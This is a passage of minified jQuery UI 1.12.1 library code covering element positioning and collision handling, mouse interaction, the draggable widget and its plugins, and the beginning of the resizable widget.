i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return 